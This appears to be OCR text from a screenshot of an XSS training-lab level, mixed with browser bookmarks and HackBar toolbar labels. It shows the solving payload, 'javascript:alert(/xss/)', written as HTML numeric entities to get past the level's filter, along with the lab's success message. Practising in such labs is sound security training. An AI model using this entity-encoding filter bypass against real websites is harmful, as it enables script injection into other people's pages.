 火狐主页
欢迎来到level8
https://xss.tesla-space.com/level8.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
欢迎来到level8
正在讲话:
&#106;&#97;&#118;&#9 添加友情链接
友情链接
xss.tesla-space.com
完成的不错!
确定 取消
payload的长度:129
By:HACK学习
javascript:alert(/xss/)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#47;&#120;&#115;&#115;&#47;&#41;
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"